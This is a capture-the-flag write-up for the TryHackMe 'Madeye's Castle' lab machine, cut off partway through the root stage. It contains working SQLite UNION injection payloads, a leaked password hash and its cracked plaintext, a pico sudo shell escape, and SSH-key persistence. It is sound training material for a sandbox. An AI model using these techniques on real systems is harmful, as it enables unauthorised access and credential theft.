
Madeye’s Castle
| Difficulty | IP Address | Room Link | ||||
|---|---|---|---|---|---|---|
| Medium | 10.10.153.32 | Madeye’s Castle |
[ User1.txt ]
As always, let’s start off with a full nmap scan on the target machine.
sudo nmap -sC -sV -vv -T4 -p- 10.10.153.32
Results:
PORT    STATE SERVICE     REASON         VERSION
22/tcp  open  ssh         syn-ack ttl 61 OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 7f:5f:48:fa:3d:3e:e6:9c:23:94:33:d1:8d:22:b4:7a (RSA)
| ssh-rsa
[REDACTED]
|   256 53:75:a7:4a:a8:aa:46:66:6a:12:8c:cd:c2:6f:39:aa (ECDSA)
| ecdsa-sha2-nistp256
[REDACTED]
|   256 7f:c2:2f:3d:64:d9:0a:50:74:60:36:03:98:00:75:98 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIGnNa6K0GzjKiPdClth/sy8rhOd8KtkuagrRkr4tiATl
80/tcp  open  http        syn-ack ttl 61 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_  Supported Methods: OPTIONS HEAD GET POST
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: Amazingly It works
139/tcp open  netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open  netbios-ssn syn-ack ttl 61 Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: HOGWARTZ-CASTLE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are 4 ports open: 22 (SSH), 80 (HTTP) and 139 & 445 (Samba)
Let’s check out the Samba server first.
We’ll use smbclient with the -L option to list out all of the shares that we can potentially access:
smbclient -L 10.10.153.32

There is a share that looks interesting: sambashare
Let’s connect to it:
smbclient //10.10.153.32/sambashare

There are 2 files in the server: spellnames.txt and .notes.txt
I downloaded these files onto my local machine and viewed their contents.
Snippet of spellnames.txt:

We have a wordlist of some sorts! Perhaps we’ll have to use this later on if we need to brute-force any credentials.
.notes.txt:

This text file reveals 2 potential usernames:
hagrid, hermonine
It also seems to contain some hints, although I’m still not too sure on what to do with them. Let’s move on for now and explore the rest of the machine.
Now, let’s take a look at the HTTP website:
We are brought to a default Apache2 page.
The first thing I did was to check the source code of this page:

There is an interesting comment left at the top of the source code. It seems like we have a valid virtual host at hogwartz-castle.thm! Let’s go ahead and add this domain to our /etc/hosts file:

Before moving on to visit this virtual host, let’s run a Gobuster scan on the current page to enumerate any hidden directories:
gobuster dir -u http://10.10.153.32/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -x php,html,txt -t 25


The results show an interesting directory called /backup.
However, it seems like we do not have the required permissions to visit it:
Regardless, we can still run another Gobuster scan on this directory to find other subdirectories:
gobuster dir -u http://10.10.153.32/backup/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html -t 25

This time, we find a subdirectory called /email.
The subdirectory contains a email thread between ‘Madeye’ and ‘RME’:
Madeye,

It is done. I registered the name you requested below but changed the "s" to a "z". You should be good to go.

RME

--------
On Tue, Nov 24, 2020 at 8:54 AM Madeye Moody <ctf@madeye.ninja> wrote:
Mr. Roar M. Echo,

Sounds great! Thanks, your mentorship is exactly what we need to avoid legal troubles with the Ministry of Magic.

Magically Yours,
madeye

--------
On Tue, Nov 24, 2020 at 8:53 AM Roar May Echo <info@roarmayecho.com> wrote:
Madeye,

I don't think we can do "hogwarts" due to copyright issues, but let’s go with "hogwartz", how does that sound?

Roar

--------
On Tue, Nov 24, 2020 at 8:52 AM Madeye Moody <ctf@madeye.ninja> wrote:
Dear Mr. Echo,

Thanks so much for helping me develop my castle for TryHackMe. I think it would be great to register the domain name of "hogwarts-castle.thm" for the box. I have been reading about virtual hosting in Apache and it's a great way to host multiple domains on the same server. The docs says that...

> The term Virtual Host refers to the practice of running more than one web site (such as
> company1.example.com and company2.example.com) on a single machine. Virtual hosts can be
> "IP-based", meaning that you have a different IP address for every web site, or "name-based",
> meaning that you have multiple names running on each IP address. The fact that they are
> running on the same physical server is not apparent to the end user.

You can read more here: https://httpd.apache.org/docs/2.4/vhosts/index.html

What do you think?

Thanks,
madeye
The only information I could glean from this thread was the use of the virtual host, which wasn’t useful to us as we already know that from the source code earlier. Seems like that’s all we can enumerate at this point, let’s move on.
Alright, let’s now visit http://hogwartz-castle.thm:

We’re brought to a login page!
I first tried some common credentials like admin:admin, but those did not work.
Next, I tried a basic SQL injection payload on the username field: ' or 1=1 --

It returned a JSON object which reveals another potential username:
lucas washington
From here, I tried to run a dictionary attack on this login page using hydra with all of the information we have obtained so far. Unfortunately, after trying for hours, I was unable to enumerate any valid credentials.
Hitting this dead-end, I then tried using sqlmap to see if the login form is susceptible to greater SQLi payloads.
I intercepted the request made when logging in with Burpsuite, then saved the request to a file. Next, I ran the following command:
sqlmap -r request --level=5 --risk=3 --dump-all

sqlmap manages to identify 2 SQLi payloads that we can use. It also finds out that the database being used is: SQLite
However, it was unable to dump out the data in the database…

I tried running sqlmap a few more times but it didn’t work.
At this point, I decided to try my hand at manually carrying out the SQLi attack.
Admittedly, SQL injections have never been my forte and I’ve always relied on using tools like sqlmap to automate the process. I felt like this would be a great learning experience for me and an opportunity to improve my skills.
Portswigger does a fantastic job teaching about SQLi and SQL UNION attacks.
Alright, let’s carry out some SQLi attacks manually!
Let’s try to run a SQL UNION attack on the login form. More specifically, we’ll target the ‘user’ parameter.
We first submit some dummy data and intercept the login request using Burpsuite. We then send the request to Burpsuite Repeater so that we can easily resend the request:

The first thing we have to do is to check the number of columns returned in the original query. This is because our payload needs to match the same number of columns in order for the UNION operator to work. Since we know the database is SQLite, we can submit the following payload:
test' UNION SELECT NULL--
Our submitted data looks like this:

Once submitted, we see that there is an internal server error:

This means that the original query returns more than 1 column.
We repeat this process, incrementing the number of NULLs that we submit until we no longer get a server error:
test' UNION SELECT NULL--
test' UNION SELECT NULL,NULL--
test' UNION SELECT NULL,NULL,NULL--
...
When I submitted 4 NULLs:
test' UNION SELECT NULL,NULL,NULL,NULL--
We can see that we get back a valid response!

This means that we must have 4 columns in our payload.
Next, let’s find out which column will be displayed on the HTTP webpage. We use the following payload to do so:
test' UNION SELECT 1,2,3,4--
We can see that the data from the first and last columns are displayed (1 & 4):

Hence, we’ll be using those columns to inject our following SQL commands as their results will be returned on the webpage.

Now let’s obtain the names of the tables in the database:
test' union select tbl_name,NULL,NULL,NULL from sqlite_master where type='table' and tbl_name NOT like 'sqlite_%'--
We get a table called users:

With the table name, we can obtain the names of the columns in this table:
test' UNION SELECT sql,NULL,NULL,NULL FROM sqlite_master WHERE type!='meta' AND sql NOT NULL AND name='users'--
We find out that there are 4 columns: name, password, admin and notes
Finally, we can slowly extract all of the data within these columns. For SQLite databases, we can use the GROUP_CONCAT function to fit all of the rows of data into one row.
Let’s start with the name column:
test' UNION SELECT GROUP_CONCAT(name),NULL,NULL,NULL FROM users--
We get a whole bunch of usernames:

Let’s take down these names and move on to obtain the passwords from the password column:
test' UNION SELECT GROUP_CONCAT(password),NULL,NULL,NULL FROM users--
We get a lot of password hashes:

I saved all of these hashes into a text file and formatted them such that we get a nice wordlist (each hash is on a new line):
Using an online hash identifier, we can tell that these are SHA2-512 hashes:

We’ll need to know this when we crack the hashes later on.
Finally, we move on to the notes table:
test' UNION SELECT GROUP_CONCAT(notes),NULL,NULL,NULL FROM users--
We get a bunch of the same text:

However, if we look closely, we can actually see the following message:
My linux username is my first name, and password uses best64
Hmmmmm, it seems that one of the users that we enumerated can be used to log into the target machine.
If we look at the row that this special message belongs to, we see that it’s actually in the second row of the table. If we look at the users that we enumerated, we see that Harry Turner is also in the second row:

Thus, we know which user to target! We also know that his first name is a potential username:
harry
Finally, we need to crack harry’s password. It’s mentioned that his password uses best64.
(From my research, I found out that best64 is actually a rule file that is available with hashcat)
Remember the spellnames.txt wordlist that we obtained at the start? What if we have to use the best64 rule file to mutate this wordlist? This will then give us a password wordlist that we can use to crack harry’s password!
Let’s mutate spellnames.txt with hashcat.
I had to run hashcat on Windows as it was not working on my Kali virtual machine.
.\hashcat.exe --stdout -r .\rules\best64.rule 'C:\Users\Nicholas\Desktop\Kali\spellnames.txt' > 'C:\Users\Nicholas\Desktop\Kali\mutated_spellnames.txt'

With that, we obtain a mutated spellnames.txt wordlist.
Next, we extract the second row of the password hashes that we obtained as that belongs to harry. We’ll get the following hash:
b326e7a664d756c39c9e09a98438b08226f98b89188ad144dd655f140674b5eb3fdac0f19bb3903be1f52c40c252c0e7ea7f5050dec63cf3c85290c0a2c5c885
Finally, we use john to crack this hash with the mutated spellnames.txt wordlist:
john --wordlist=mutated_spellnames.txt --format=raw-SHA512 new_hashes.txt

After a few seconds, john manages to crack harry’s password:
wingardiumleviosa123
I tried using these credentials to log into hogwartz-castle.thm:

No luck there…
Since the only other service running is SSH, let’s try logging into that:

Nice, the credentials worked and we’re in!
With that, we can obtain user1.txt from harry’s home directory:

[ User2.txt ]
Doing some manual enumeration, I discovered that there was another user called hermonine:

Unfortunately, we do not have access into her home directory.
Next, I checked harry’s sudo privileges:

It seems that we can run /usr/bin/pico as hermonine.
Doing some research online, I found out that pico is actually the predecessor to nano! It’s a simple and lightweight text editor for UNIX and UNIX-based systems.
If we take a look at GTFOBins, we can find the following method to exploit pico to open a shell as hermonine:

First, we run pico as hermonine:
sudo -u hermonine pico

We’ll get the error message above, but we can simply press Enter to ignore it.
Next, while in the text editor, we run:
^R^X
This opens a prompt that allows us to input shell commands:
With that, we run the following command:
reset; sh 1>&0 2>&0
This will open a shell as the user hermonine!

The shell itself is embedded within the text editor, so it looks slightly messy. But hey, at least it works!
With that, we can navigate into hermonine’s home directory and obtain user2.txt:

[ Root.txt ]
Looking in hermonine’s home, I noticed the .ssh directory:

While there weren’t any SSH keys inside, I can simply add my own public key into a file called ‘authorized_key’ within .ssh. This then allows me to log into hermonine’s account via SSH without needing her password:
Now that we’re in, I went ahead and did some manual enumeration.
Let’s see if there are any SUID-bit set files:
find / -type f -perm /u=s 2>/dev/null

Immediately, I noticed an interesting binary with its SUID-bit set: /srv/time-turner/swagger
I tried running this binary:

